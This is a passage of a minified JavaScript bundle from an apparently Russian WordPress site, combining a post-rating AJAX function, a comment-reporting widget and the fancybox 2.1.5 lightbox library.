function rate_post(){post_ratings_el=jQuery('#post-ratings-'+post_id);if(!is_being_rated){post_ratings_nonce=jQuery(post_ratings_el).data('nonce');if(typeof post_ratings_nonce=='undefined'||post_ratings_nonce==null)
post_ratings_nonce=jQuery(post_ratings_el).attr('data-nonce');set_is_being_rated(true);if(ratingsL10n.show_fading){jQuery(post_ratings_el).fadeTo('def',0,function(){if(ratingsL10n.show_loading){jQuery(post_ratings_el).hide();jQuery('#post-ratings-'+post_id+'-loading').css("display","inline-block");}
if(ratingsL10n.custom){jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=1'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}else{jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=0'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}});}else{if(ratingsL10n.show_loading){jQuery('#post-ratings-'+post_id+'-loading').css("display","inline-block");}
if(ratingsL10n.custom){jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=1'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}else{jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=0'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}}}else{alert(ratingsL10n.text_wait);}}
function reportComment(commentID,type){console.log("type: "+type);if(!type){alert("Произошла ошибка. Попробуйте еще раз");return;}
var $=jQuery;var url="https://wp-seven.ru/wp-content/plugins/report-comments/report.php";var params="c="+commentID+"&type="+type;$.post(url,params,function(data){finishReport(commentID,data);},'json').fail(function(){alert("Произошла ошибка. Попробуйте еще раз");});}
function reportComment_AddReason(commentID){var $=jQuery;$("#reportcomment_results_div_"+commentID).html("Причина жалобы:");var content="<label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 1);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Спам/Оффтоп</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 2);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Оскорбления</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 3);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Нецензурные выражения</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 4);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Политика</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 5);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Провокации</span></label>";var styles={display:"block",float:"none"};$(".comment_report_"+commentID).css(styles);$("#reportcomment_comment_div_"+commentID).html(content);}
function finishReport(commentID,response){var $=jQuery;var message='<span class="reportedcomment_text">'+response.message+'</span>';$("#reportcomment_results_div_"+commentID).html(message);$(".comment_report_"+commentID).addClass("comment_report_visible");$(".comment_report_"+commentID).fadeOut(4000,function(){$(".comment_report_"+commentID).removeClass("comment_report_visible");});document.getElementById('reportcomment_comment_div_'+commentID).innerHTML='';};(function(e,t,n,r){"use strict";var i=n("html"),s=n(e),o=n(t),u=n.fancybox=function(){u.open.apply(this,arguments)},a=navigator.userAgent.match(/msie/i),f=null,l=t.createTouch!==r,c=function(e){return e&&e.hasOwnProperty&&e instanceof n},h=function(e){return e&&n.type(e)==="string"},p=function(e){return h(e)&&e.indexOf("%")>0},d=function(e){return e&&!(e.style.overflow&&e.style.overflow==="hidden")&&(e.clientWidth&&e.scrollWidth>e.clientWidth||e.clientHeight&&e.scrollHeight>e.clientHeight)},v=function(e,t){var n=parseInt(e,10)||0;if(t&&p(e)){n=u.getViewport()[t]/100*n}return Math.ceil(n)},m=function(e,t){return v(e,t)+"px"};n.extend(u,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:true,autoHeight:false,autoWidth:false,autoResize:true,autoCenter:!l,fitToView:true,aspectRatio:false,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:true,closeBtn:true,closeClick:false,nextClick:false,mouseWheel:true,autoPlay:false,playSpeed:3e3,preload:3,modal:false,loop:true,ajax:{dataType:"html",headers:{"X-fancyBox":true}},iframe:{scrolling:"auto",preload:true},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:true,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(a?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:true,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:true,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:true,title:true},onCancel:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeChange:n.noop,beforeClose:n.noop,afterClose:n.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:false,isOpen:false,isOpened:false,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:false},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(!e){return}if(!n.isPlainObject(t)){t={}}if(false===u.close(true)){return}if(!n.isArray(e)){e=c(e)?n(e).get():[e]}n.each(e,function(i,s){var o={},a,f,l,p,d,v,m;if(n.type(s)==="object"){if(s.nodeType){s=n(s)}if(c(s)){o={href:s.data("fancybox-href")||s.attr("href"),title:s.data("fancybox-title")||s.attr("title"),isDom:true,element:s};if(n.metadata){n.extend(true,o,s.metadata())}}else{o=s}}a=t.href||o.href||(h(s)?s:null);f=t.title!==r?t.title:o.title||"";l=t.content||o.content;p=l?"html":t.type||o.type;if(!p&&o.isDom){p=s.data("fancybox-type");if(!p){d=s.prop("class").match(/fancybox\.(\w+)/);p=d?d[1]:null}}if(h(a)){if(!p){if(u.isImage(a)){p="image"}else if(u.isSWF(a)){p="swf"}else if(a.charAt(0)==="#"){p="inline"}else if(h(s)){p="html";l=s}}if(p==="ajax"){v=a.split(/\s+/,2);a=v.shift();m=v.shift()}}if(!l){if(p==="inline"){if(a){l=n(h(a)?a.replace(/.*(?=#[^\s]+$)/,""):a)}else if(o.isDom){l=s}}else if(p==="html"){l=a}else if(!p&&!a&&o.isDom){p="inline";l=s}}n.extend(o,{href:a,type:p,content:l,title:f,selector:m});e[i]=o});u.opts=n.extend(true,{},u.defaults,t);if(t.keys!==r){u.opts.keys=t.keys?n.extend({},u.defaults.keys,t.keys):false}u.group=e;return u._start(u.opts.index)},cancel:function(){var e=u.coming;if(!e||false===u.trigger("onCancel")){return}u.hideLoading();if(u.ajaxLoad){u.ajaxLoad.abort()}u.ajaxLoad=null;if(u.imgPreload){u.imgPreload.onload=u.imgPreload.onerror=null}if(e.wrap){e.wrap.stop(true,true).trigger("onReset").remove()}u.coming=null;if(!u.current){u._afterZoomOut(e)}},close:function(e){u.cancel();if(false===u.trigger("beforeClose")){return}u.unbindEvents();if(!u.isActive){return}if(!u.isOpen||e===true){n(".fancybox-wrap").stop(true).trigger("onReset").remove();u._afterZoomOut()}else{u.isOpen=u.isOpened=false;u.isClosing=true;n(".fancybox-item, .fancybox-nav").remove();u.wrap.stop(true,true).removeClass("fancybox-opened");u.transitions[u.current.closeMethod]()}},play:function(e){var t=function(){clearTimeout(u.player.timer)},n=function(){t();if(u.current&&u.player.isActive){u.player.timer=setTimeout(u.next,u.current.playSpeed)}},r=function(){t();o.unbind(".player");u.player.isActive=false;u.trigger("onPlayEnd")},i=function(){if(u.current&&(u.current.loop||u.current.index<u.group.length-1)){u.player.isActive=true;o.bind({"onCancel.player beforeClose.player":r,"onUpdate.player":n,"beforeLoad.player":t});n();u.trigger("onPlayStart")}};if(e===true||!u.player.isActive&&e!==false){i()}else{r()}},next:function(e){var t=u.current;if(t){if(!h(e)){e=t.direction.next}u.jumpto(t.index+1,e,"next")}},prev:function(e){var t=u.current;if(t){if(!h(e)){e=t.direction.prev}u.jumpto(t.index-1,e,"prev")}},jumpto:function(e,t,n){var i=u.current;if(!i){return}e=v(e);u.direction=t||i.direction[e>=i.index?"next":"prev"];u.router=n||"jumpto";if(i.loop){if(e<0){e=i.group.length+e%i.group.length}e=e%i.group.length}if(i.group[e]!==r){u.cancel();u._start(e)}},reposition:function(e,t){var r=u.current,i=r?r.wrap:null,s;if(i){s=u._getPosition(t);if(e&&e.type==="scroll"){delete s.position;i.stop(true,true).animate(s,200)}else{i.css(s);r.pos=n.extend({},r.dim,s)}}},update:function(e){var t=e&&e.type,n=!t||t==="orientationchange";if(n){clearTimeout(f);f=null}if(!u.isOpen||f){return}f=setTimeout(function(){var r=u.current;if(!r||u.isClosing){return}u.wrap.removeClass("fancybox-tmp");if(n||t==="load"||t==="resize"&&r.autoResize){u._setDimension()}if(!(t==="scroll"&&r.canShrink)){u.reposition(e)}u.trigger("onUpdate");f=null},n&&!l?0:300)},toggle:function(e){if(u.isOpen){u.current.fitToView=n.type(e)==="boolean"?e:!u.current.fitToView;if(l){u.wrap.removeAttr("style").addClass("fancybox-tmp");u.trigger("onUpdate")}u.update()}},hideLoading:function(){o.unbind(".loading");n("#fancybox-loading").remove()},showLoading:function(){var e,t;u.hideLoading();e=n('<div id="fancybox-loading"><div></div></div>').click(u.cancel).appendTo("body");o.bind("keydown.loading",function(e){if((e.which||e.keyCode)===27){e.preventDefault();u.cancel()}});if(!u.defaults.fixed){t=u.getViewport();e.css({position:"absolute",top:t.h*.5+t.y,left:t.w*.5+t.x})}},getViewport:function(){var t=u.current&&u.current.locked||false,n={x:s.scrollLeft(),y:s.scrollTop()};if(t){n.w=t[0].clientWidth;n.h=t[0].clientHeight}else{n.w=l&&e.innerWidth?e.innerWidth:s.width();n.h=l&&e.innerHeight?e.innerHeight:s.height()}return n},unbindEvents:function(){if(u.wrap&&c(u.wrap)){u.wrap.unbind(".fb")}o.unbind(".fb");s.unbind(".fb")},bindEvents:function(){var e=u.current,t;if(!e){return}s.bind("orientationchange.fb"+(l?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),u.update);t=e.keys;if(t){o.bind("keydown.fb",function(i){var s=i.which||i.keyCode,o=i.target||i.srcElement;if(s===27&&u.coming){return false}if(!i.ctrlKey&&!i.altKey&&!i.shiftKey&&!i.metaKey&&!(o&&(o.type||n(o).is("[contenteditable]")))){n.each(t,function(t,o){if(e.group.length>1&&o[s]!==r){u[t](o[s]);i.preventDefault();return false}if(n.inArray(s,o)>-1){u[t]();i.preventDefault();return false}})}})}if(n.fn.mousewheel&&e.mouseWheel){u.wrap.bind("mousewheel.fb",function(t,r,i,s){var o=t.target||null,a=n(o),f=false;while(a.length){if(f||a.is(".fancybox-skin")||a.is(".fancybox-wrap")){break}f=d(a[0]);a=n(a).parent()}if(r!==0&&!f){if(u.group.length>1&&!e.canShrink){if(s>0||i>0){u.prev(s>0?"down":"left")}else if(s<0||i<0){u.next(s<0?"up":"right")}t.preventDefault()}}})}},trigger:function(e,t){var r,i=t||u.coming||u.current;if(!i){return}if(n.isFunction(i[e])){r=i[e].apply(i,Array.prototype.slice.call(arguments,1))}if(r===false){return false}if(i.helpers){n.each(i.helpers,function(t,r){if(r&&u.helpers[t]&&n.isFunction(u.helpers[t][e])){u.helpers[t][e](n.extend(true,{},u.helpers[t].defaults,r),i)}})}o.trigger(e)},isImage:function(e){return h(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return h(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t={},r,i,s,o,a;e=v(e);r=u.group[e]||null;if(!r){return false}t=n.extend(true,{},u.opts,r);o=t.margin;a=t.padding;if(n.type(o)==="number"){t.margin=[o,o,o,o]}if(n.type(a)==="number"){t.padding=[a,a,a,a]}if(t.modal){n.extend(true,t,{closeBtn:false,closeClick:false,nextClick:false,arrows:false,mouseWheel:false,keys:null,helpers:{overlay:{closeClick:false}}})}if(t.autoSize){t.autoWidth=t.autoHeight=true}if(t.width==="auto"){t.autoWidth=true}if(t.height==="auto"){t.autoHeight=true}t.group=u.group;t.index=e;u.coming=t;if(false===u.trigger("beforeLoad")){u.coming=null;return}s=t.type;i=t.href;if(!s){u.coming=null;if(u.current&&u.router&&u.router!=="jumpto"){u.current.index=e;return u[u.router](u.direction)}return false}u.isActive=true;if(s==="image"||s==="swf"){t.autoHeight=t.autoWidth=false;t.scrolling="visible"}if(s==="image"){t.aspectRatio=true}if(s==="iframe"&&l){t.scrolling="scroll"}t.wrap=n(t.tpl.wrap).addClass("fancybox-"+(l?"mobile":"desktop")+" fancybox-type-"+s+" fancybox-tmp "+t.wrapCSS).appendTo(t.parent||"body");n.extend(t,{skin:n(".fancybox-skin",t.wrap),outer:n(".fancybox-outer",t.wrap),inner:n(".fancybox-inner",t.wrap)});n.each(["Top","Right","Bottom","Left"],function(e,n){t.skin.css("padding"+n,m(t.padding[e]))});u.trigger("onReady");if(s==="inline"||s==="html"){if(!t.content||!t.content.length){return u._error("content")}}else if(!i){return u._error("href")}if(s==="image"){u._loadImage()}else if(s==="ajax"){u._loadAjax()}else if(s==="iframe"){u._loadIframe()}else{u._afterLoad()}},_error:function(e){n.extend(u.coming,{type:"html",autoWidth:true,autoHeight:true,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:u.coming.tpl.error});u._afterLoad()},_loadImage:function(){var e=u.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null;u.coming.width=this.width/u.opts.pixelRatio;u.coming.height=this.height/u.opts.pixelRatio;u._afterLoad()};e.onerror=function(){this.onload=this.onerror=null;u._error("image")};e.src=u.coming.href;if(e.complete!==true){u.showLoading()}},_loadAjax:function(){var e=u.coming;u.showLoading();u.ajaxLoad=n.ajax(n.extend({},e.ajax,{url:e.href,error:function(e,t){if(u.coming&&t!=="abort"){u._error("ajax",e)}else{u.hideLoading()}},success:function(t,n){if(n==="success"){e.content=t;u._afterLoad()}}}))},_loadIframe:function(){var e=u.coming,t=n(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",l?"auto":e.iframe.scrolling).attr("src",e.href);n(e.wrap).bind("onReset",function(){try{n(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}});if(e.iframe.preload){u.showLoading();t.one("load",function(){n(this).data("ready",1);if(!l){n(this).bind("load.fb",u.update)}n(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();u._afterLoad()})}e.content=t.appendTo(e.inner);if(!e.iframe.preload){u._afterLoad()}},_preloadImages:function(){var e=u.group,t=u.current,n=e.length,r=t.preload?Math.min(t.preload,n-1):0,i,s;for(s=1;s<=r;s+=1){i=e[(t.index+s)%n];if(i.type==="image"&&i.href){(new Image).src=i.href}}},_afterLoad:function(){var e=u.coming,t=u.current,r="fancybox-placeholder",i,s,o,a,f,l;u.hideLoading();if(!e||u.isActive===false){return}if(false===u.trigger("afterLoad",e,t)){e.wrap.stop(true).trigger("onReset").remove();u.coming=null;return}if(t){u.trigger("beforeChange",t);t.wrap.stop(true).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()}u.unbindEvents();i=e;s=e.content;o=e.type;a=e.scrolling;n.extend(u,{wrap:i.wrap,skin:i.skin,outer:i.outer,inner:i.inner,current:i,previous:t});f=i.href;switch(o){case"inline":case"ajax":case"html":if(i.selector){s=n("<div>").html(s).find(i.selector)}else if(c(s)){if(!s.data(r)){s.data(r,n('<div class="'+r+'"></div>').insertAfter(s).hide())}s=s.show().detach();i.wrap.bind("onReset",function(){if(n(this).find(s).length){s.hide().replaceAll(s.data(r)).data(r,false)}})}break;case"image":s=i.tpl.image.replace("{href}",f);break;case"swf":s='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+f+'"></param>';l="";n.each(i.swf,function(e,t){s+='<param name="'+e+'" value="'+t+'"></param>';l+=" "+e+'="'+t+'"'});s+='<embed src="'+f+'" type="application/x-shockwave-flash" width="100%" height="100%"'+l+"></embed></object>";break}if(!(c(s)&&s.parent().is(i.inner))){i.inner.append(s)}u.trigger("beforeShow");i.inner.css("overflow",a==="yes"?"scroll":a==="no"?"hidden":a);u._setDimension();u.reposition();u.isOpen=false;u.coming=null;u.bindEvents();if(!u.isOpened){n(".fancybox-wrap").not(i.wrap).stop(true).trigger("onReset").remove()}else if(t.prevMethod){u.transitions[t.prevMethod]()}u.transitions[u.isOpened?i.nextMethod:i.openMethod]();u._preloadImages()},_setDimension:function(){var e=u.getViewport(),t=0,r=false,i=false,s=u.wrap,o=u.skin,a=u.inner,f=u.current,l=f.width,c=f.height,h=f.minWidth,d=f.minHeight,g=f.maxWidth,y=f.maxHeight,b=f.scrolling,w=f.scrollOutside?f.scrollbarWidth:0,E=f.margin,S=v(E[1]+E[3]),x=v(E[0]+E[2]),T,N,C,k,L,A,O,M,_,D,P,H,B,j,I;s.add(o).add(a).width("auto").height("auto").removeClass("fancybox-tmp");T=v(o.outerWidth(true)-o.width());N=v(o.outerHeight(true)-o.height());C=S+T;k=x+N;L=p(l)?(e.w-C)*v(l)/100:l;A=p(c)?(e.h-k)*v(c)/100:c;if(f.type==="iframe"){j=f.content;if(f.autoHeight&&j.data("ready")===1){try{if(j[0].contentWindow.document.location){a.width(L).height(9999);I=j.contents().find("body");if(w){I.css("overflow-x","hidden")}A=I.outerHeight(true)}}catch(q){}}}else if(f.autoWidth||f.autoHeight){a.addClass("fancybox-tmp");if(!f.autoWidth){a.width(L)}if(!f.autoHeight){a.height(A)}if(f.autoWidth){L=a.width()}if(f.autoHeight){A=a.height()}a.removeClass("fancybox-tmp")}l=v(L);c=v(A);_=L/A;h=v(p(h)?v(h,"w")-C:h);g=v(p(g)?v(g,"w")-C:g);d=v(p(d)?v(d,"h")-k:d);y=v(p(y)?v(y,"h")-k:y);O=g;M=y;if(f.fitToView){g=Math.min(e.w-C,g);y=Math.min(e.h-k,y)}H=e.w-S;B=e.h-x;if(f.aspectRatio){if(l>g){l=g;c=v(l/_)}if(c>y){c=y;l=v(c*_)}if(l<h){l=h;c=v(l/_)}if(c<d){c=d;l=v(c*_)}}else{l=Math.max(h,Math.min(l,g));if(f.autoHeight&&f.type!=="iframe"){a.width(l);c=a.height()}c=Math.max(d,Math.min(c,y))}if(f.fitToView){a.width(l).height(c);s.width(l+T);D=s.width();P=s.height();if(f.aspectRatio){while((D>H||P>B)&&l>h&&c>d){if(t++>19){break}c=Math.max(d,Math.min(y,c-10));l=v(c*_);if(l<h){l=h;c=v(l/_)}if(l>g){l=g;c=v(l/_)}a.width(l).height(c);s.width(l+T);D=s.width();P=s.height()}}else{l=Math.max(h,Math.min(l,l-(D-H)));c=Math.max(d,Math.min(c,c-(P-B)))}}if(w&&b==="auto"&&c<A&&l+T+w<H){l+=w}a.width(l).height(c);s.width(l+T);D=s.width();P=s.height();r=(D>H||P>B)&&l>h&&c>d;i=f.aspectRatio?l<O&&c<M&&l<L&&c<A:(l<O||c<M)&&(l<L||c<A);n.extend(f,{dim:{width:m(D),height:m(P)},origWidth:L,origHeight:A,canShrink:r,canExpand:i,wPadding:T,hPadding:N,wrapSpace:P-o.outerHeight(true),skinSpace:o.height()-c});if(!j&&f.autoHeight&&c>d&&c<y&&!i){a.height("auto")}},_getPosition:function(e){var t=u.current,n=u.getViewport(),r=t.margin,i=u.wrap.width()+r[1]+r[3],s=u.wrap.height()+r[0]+r[2],o={position:"absolute",top:r[0],left:r[3]};if(t.autoCenter&&t.fixed&&!e&&s<=n.h&&i<=n.w){o.position="fixed"}else if(!t.locked){o.top+=n.y;o.left+=n.x}o.top=m(Math.max(o.top,o.top+(n.h-s)*t.topRatio));o.left=m(Math.max(o.left,o.left+(n.w-i)*t.leftRatio));return o},_afterZoomIn:function(){var e=u.current;if(!e){return}u.isOpen=u.isOpened=true;u.wrap.css("overflow","visible").addClass("fancybox-opened");u.update();if(e.closeClick||e.nextClick&&u.group.length>1){u.inner.css("cursor","pointer").bind("click.fb",function(t){if(!n(t.target).is("a")&&!n(t.target).parent().is("a")){t.preventDefault();u[e.closeClick?"close":"next"]()}})}if(e.closeBtn){n(e.tpl.closeBtn).appendTo(u.skin).bind("click.fb",function(e){e.preventDefault();u.close()})}if(e.arrows&&u.group.length>1){if(e.loop||e.index>0){n(e.tpl.prev).appendTo(u.outer).bind("click.fb",u.prev)}if(e.loop||e.index<u.group.length-1){n(e.tpl.next).appendTo(u.outer).bind("click.fb",u.next)}}u.trigger("afterShow");if(!e.loop&&e.index===e.group.length-1){u.play(false)}else if(u.opts.autoPlay&&!u.player.isActive){u.opts.autoPlay=false;u.play()}},_afterZoomOut:function(e){e=e||u.current;n(".fancybox-wrap").trigger("onReset").remove();n.extend(u,{group:{},opts:{},router:false,current:null,isActive:false,isOpened:false,isOpen:false,isClosing:false,wrap:null,skin:null,outer:null,inner:null});u.trigger("afterClose",e)}});u.transitions={getOrigPosition:function(){var e=u.current,t=e.element,n=e.orig,r={},i=50,s=50,o=e.hPadding,a=e.wPadding,f=u.getViewport();if(!n&&e.isDom&&t.is(":visible")){n=t.find("img:first");if(!n.length){n=t}}if(c(n)){r=n.offset();if(n.is("img")){i=n.outerWidth();s=n.outerHeight()}}else{r.top=f.y+(f.h-s)*e.topRatio;r.left=f.x+(f.w-i)*e.leftRatio}if(u.wrap.css("position")==="fixed"||e.locked){r.top-=f.y;r.left-=f.x}r={top:m(r.top-o*e.topRatio),left:m(r.left-a*e.leftRatio),width:m(i+a),height:m(s+o)};return r},step:function(e,t){var n,r,i,s=t.prop,o=u.current,a=o.wrapSpace,f=o.skinSpace;if(s==="width"||s==="height"){n=t.end===t.start?1:(e-t.start)/(t.end-t.start);if(u.isClosing){n=1-n}r=s==="width"?o.wPadding:o.hPadding;i=e-r;u.skin[s](v(s==="width"?i:i-a*n));u.inner[s](v(s==="width"?i:i-a*n-f*n))}},zoomIn:function(){var e=u.current,t=e.pos,r=e.openEffect,i=r==="elastic",s=n.extend({opacity:1},t);delete s.position;if(i){t=this.getOrigPosition();if(e.openOpacity){t.opacity=.1}}else if(r==="fade"){t.opacity=.1}u.wrap.css(t).animate(s,{duration:r==="none"?0:e.openSpeed,easing:e.openEasing,step:i?this.step:null,complete:u._afterZoomIn})},zoomOut:function(){var e=u.current,t=e.closeEffect,n=t==="elastic",r={opacity:.1};if(n){r=this.getOrigPosition();if(e.closeOpacity){r.opacity=.1}}u.wrap.animate(r,{duration:t==="none"?0:e.closeSpeed,easing:e.closeEasing,step:n?this.step:null,complete:u._afterZoomOut})},changeIn:function(){var e=u.current,t=e.nextEffect,n=e.pos,r={opacity:1},i=u.direction,s=200,o;n.opacity=.1;if(t==="elastic"){o=i==="down"||i==="up"?"top":"left";if(i==="down"||i==="right"){n[o]=m(v(n[o])-s);r[o]="+="+s+"px"}else{n[o]=m(v(n[o])+s);r[o]="-="+s+"px"}}if(t==="none"){u._afterZoomIn()}else{u.wrap.css(n).animate(r,{duration:e.nextSpeed,easing:e.nextEasing,complete:u._afterZoomIn})}},changeOut:function(){var e=u.previous,t=e.prevEffect,r={opacity:.1},i=u.direction,s=200;if(t==="elastic"){r[i==="down"||i==="up"?"top":"left"]=(i==="up"||i==="left"?"-":"+")+"="+s+"px"}e.wrap.animate(r,{duration:t==="none"?0:e.prevSpeed,easing:e.prevEasing,complete:function(){n(this).trigger("onReset").remove()}})}};u.helpers.overlay={defaults:{closeClick:true,speedOut:200,showEarly:true,css:{},locked:!l,fixed:true},overlay:null,fixed:false,el:n("html"),create:function(e){e=n.extend({},this.defaults,e);if(this.overlay){this.close()}this.overlay=n('<div class="fancybox-overlay"></div>').appendTo(u.coming?u.coming.parent:e.parent);this.fixed=false;if(e.fixed&&u.defaults.fixed){this.overlay.addClass("fancybox-overlay-fixed");this.fixed=true}},open:function(e){var t=this;e=n.extend({},this.defaults,e);if(this.overlay){this.overlay.unbind(".overlay").width("auto").height("auto")}else{this.create(e)}if(!this.fixed){s.bind("resize.overlay",n.proxy(this.update,this));this.update()}if(e.closeClick){this.overlay.bind("click.overlay",function(e){if(n(e.target).hasClass("fancybox-overlay")){if(u.isActive){u.close()}else{t.close()}return false}})}this.overlay.css(e.css).show()},close:function(){var e,t;s.unbind("resize.overlay");if(this.el.hasClass("fancybox-lock")){n(".fancybox-margin").removeClass("fancybox-margin");e=s.scrollTop();t=s.scrollLeft();this.el.removeClass("fancybox-lock");s.scrollTop(e).scrollLeft(t)}n(".fancybox-overlay").remove().hide();n.extend(this,{overlay:null,fixed:false})},update:function(){var e="100%",n;this.overlay.width(e).height("100%");if(a){n=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth);if(o.width()>n){e=o.width()}}else if(o.width()>s.width()){e=o.width()}this.overlay.width(e).height(o.height())},onReady:function(e,t){var r=this.overlay;n(".fancybox-overlay").stop(true,true);if(!r){this.create(e)}if(e.locked&&this.fixed&&t.fixed){if(!r){this.margin=o.height()>s.height()?n("html").css("margin-right").replace("px",""):false}t.locked=this.overlay.append(t.wrap);t.fixed=false}if(e.showEarly===true){this.beforeShow.apply(this,arguments)}},beforeShow:function(e,t){var r,i;if(t.locked){if(this.margin!==false){n("*").filter(function(){return n(this).css("position")==="fixed"&&!n(this).hasClass("fancybox-overlay")&&!n(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin");this.el.addClass("fancybox-margin")}r=s.scrollTop();i=s.scrollLeft();this.el.addClass("fancybox-lock");s.scrollTop(r).scrollLeft(i)}this.open(e)},onUpdate:function(){if(!this.fixed){this.update()}},afterClose:function(e){if(this.overlay&&!u.coming){this.overlay.fadeOut(e.speedOut,n.proxy(this.close,this))}}};u.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t=u.current,r=t.title,i=e.type,s,o;if(n.isFunction(r)){r=r.call(t.element,t)}if(!h(r)||n.trim(r)===""){return}s=n('<div class="fancybox-title fancybox-title-'+i+'-wrap">'+r+"</div>");switch(i){case"inside":o=u.skin;break;case"outside":o=u.wrap;break;case"over":o=u.inner;break;default:o=u.skin;s.appendTo("body");if(a){s.width(s.width())}s.wrapInner('<span class="child"></span>');u.current.margin[2]+=Math.abs(v(s.css("margin-bottom")));break}s[e.position==="top"?"prependTo":"appendTo"](o)}};n.fn.fancybox=function(e){var t,r=n(this),i=this.selector||"",s=function(s){var o=n(this).blur(),a=t,f,l;if(!(s.ctrlKey||s.altKey||s.shiftKey||s.metaKey)&&!o.is(".fancybox-wrap")){f=e.groupAttr||"data-fancybox-group";l=o.attr(f);if(!l){f="rel";l=o.get(0)[f]}if(l&&l!==""&&l!=="nofollow"){o=i.length?n(i):r;o=o.filter("["+f+'="'+l+'"]');a=o.index(this)}e.index=a;if(u.open(o,e)!==false){s.preventDefault()}}};e=e||{};t=e.index||0;if(!i||e.live===false){r.unbind("click.fb-start").bind("click.fb-start",s)}else{o.undelegate(i,"click.fb-start").delegate(i+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s)}this.filter("[data-fancybox-start=1]").trigger("click");return this};o.ready(function(){var t,s;if(n.scrollbarWidth===r){n.scrollbarWidth=function(){var e=n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),r=t.innerWidth()-t.height(99).innerWidth();e.remove();return r}}if(n.support.fixedPosition===r){n.support.fixedPosition=function(){var e=n('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=e[0].offsetTop===20||e[0].offsetTop===15;e.remove();return t}()}n.extend(u.defaults,{scrollbarWidth:n.scrollbarWidth(),fixed:n.support.fixedPosition,parent:n("body")});t=n(e).width();i.addClass("fancybox-lock-test");s=n(e).width();i.removeClass("fancybox-lock-test");n("<style type='text/css'>.fancybox-margin{margin-right:"+(s-t)+"px;}</style>").appendTo("head")})})(window,document,jQuery);(function(e){var t=e.fancybox;t.helpers.thumbs={defaults:{width:50,height:50,position:"bottom",source:function(t){var n;if(t.element){n=e(t.element).find("img").attr("src")}if(!n&&t.type==="image"&&t.href){n=t.href}return n}},wrap:null,list:null,width:0,init:function(t,n){var r=this,i,s=t.width,o=t.height,u=t.source;i="";for(var a=0;a<n.group.length;a++){i+='<li><a style="width:'+s+"px;height:"+o+'px;" href="javascript:jQuery.fancybox.jumpto('+a+');"></a></li>'}this.wrap=e('<div 